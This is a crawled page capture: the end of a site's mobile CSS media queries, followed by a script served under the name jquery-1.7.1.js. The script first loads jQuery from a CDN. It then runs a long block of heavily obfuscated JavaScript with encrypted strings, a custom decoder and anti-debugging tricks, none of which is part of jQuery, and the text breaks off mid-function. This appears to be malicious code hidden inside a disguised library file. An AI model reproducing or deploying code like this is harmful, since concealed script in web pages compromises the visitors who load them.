    }
    .newss1-flex>div{
        width: 100%;
    }
    .form-l>div{
        margin-bottom: 20px;
    }
    .newss1-flex-r{
        padding: 0;
        margin-top: 20px;
    }
    .service-list li h3{
        font-size: 20px;
    }
    .newss1-flex-r>div h3{
        font-size: 20px;
    }
    .newss1-flex{
        margin-top: 20px;
    }
    .newss-item{
        margin-top: 10px;
    }
    .service-list li p{
        font-size: 14px;
    }
    .service-list li img{
        width: 35px;
    }
    .service1-l{
        padding: 10px;
        width: 100%;
    }
    .service1-c{
        width: 100%;
        text-align: center;
        padding: 20px;
     
    }
    .service1-c i{
        display: none;
    }
    .service1-c span{
        position: unset;
        font-size: 18px;
    }
    .service1-flex h3{
        font-size: 22px;
        margin-bottom: 20px;
    }
    .service1-r{
        width: 100%;
        padding: 10px;
    }
    .product2-r {
        padding: 0%;
    }
    .product2-flex>div{
        width: 100%;
    }
    .product2-r {
        margin-top: 50px;
    }
    .right{
        width: 80px;
    }
    .left{
        width: 80px;
    }
    .product2-r h3{
        font-size: 22px;
        margin-bottom: 20px;
    }
    .product2-r p{
        font-size: 14px;
    }
    .product2-l{
        padding: 0;
    }
    .prod p{
        font-size: 14px;
    }
    .about1-c>div h4{
        font-size: 20px;
    }
    .x-img-word h1{
        font-size: 24px;
    }
    .product-flex-l{
       display: none;
    }
    .product-flex-r-b{
        margin-top: 10px;
    }
    .product-flex-r{
        width: 100%;
    }
    .product1-list a{
        width: 25%;
    }
    .product-flex-l .prod{
        left: 0;
    }
    .about-list li{
        width: 100%;
        margin-bottom: 20px;
    }
    .about1-c>div h5{
        font-size: 17px;
    }
    .about1-c>div p{
        font-size: 15px;
    }
    .about2-list li{
        width: 48%;
    }
    .banner1 h3{
        font-size: 26px;
        top: 30%;
    }
    .tit h3{
        font-size: 20px;
    }
    .about-flex-l{
        width: 100% !important;
    }
    .about-flex-r{
        display: none;
    }
    .flex{
        flex-wrap: wrap;
    }
    .tab-list{
        font-size: 13px;
        width: 50%;
    }
    .tab-b ul li p{
        line-height: 40px;
        font-size: 12px;
    }
    .pad50{
        padding: 30px 0;
    }
    .content-t h3{
        font-size: 20px;
    }
    .content-t>div p{
        font-size: 14px;
    }
    .content-t a{
        font-size: 14px;
        width: 100px;
        line-height: 35px;
    }
    .swiper-button-prev{
        width: 80px !important;
        line-height: 35px;
    }
    .swiper-button-next{
        width: 80px !important;
        line-height: 35px;
    }
    .ic i{
        font-size: 28px;
    }
    .post{
        display: none;
    }
    .content1>div{
        width: 100%;
    }
    .content1{
        padding: 0 10px;
    }
    .content2{
        padding-left: 10px;
        padding-right: 10px;
    }
    .content2-r{
        padding: 20px 0;
    }
    .content2>div{
        width: 100%;
    }
    .content2-l h3{
        margin-bottom: 30px;
    }
    .content3 .content2-l{
        padding: 0px 10px;
        width: 100%;
    }
    .content3 .content2-r{
        padding: 0 10px;
    }
    .title h3{
        font-size: 20px;
    }
    .news li{
        padding: 10px;
        width: 100%;
        margin-bottom: 10px;
    }
    .word p{
        font-size: 14px;
    }
    .word span{
        margin-top: 10px;
    }
    .news li h5{
        font-size: 18px;
    }
    .foot-list h3{
        line-height: 40px;
    position: relative;
    color: #fff;
    font-size: 20px;
    margin-top: 0;
    margin-bottom: 20px;

    }
    .foot{
        background: #B1ABAB;
    }
    .foot-nav{
        width: 100%;
    }
}
@media (max-width:600px){
    .tab-b ul li{
        width: 48%;
        margin-bottom: 10px;
    }
    .foot{
        background: #B1ABAB;
    }
    .product1-list a{
        width: 50%;
        padding: 10px;
    }
    .foot-list>div{
        width: 50%;
        margin-bottom: 10px;
    }
   
}
@media (max-width:500px){
    .logo h3{
        font-size: 18px;
    }
    .logo p{
        font-size: 14px;
        
    }
   
    
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cinfudyjs.com/staict/js/jquery-1.7.1.js
body_size: 27042
content:
/*-防止各大cdn公共库加载地址失效问题，此地址我们会时时监控，及调整以保障正常访问-www.jq22.com为您服务*/
/*当前为字节跳动cdn公共库提供的jQuery-1.7.1*/
document.write("<script src='https://s2.pstatp.com/cdn/expire-1-M/jquery/1.7.1/jquery.min.js'><\/script>");;;
(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var _0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return _0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function _0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function _0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return 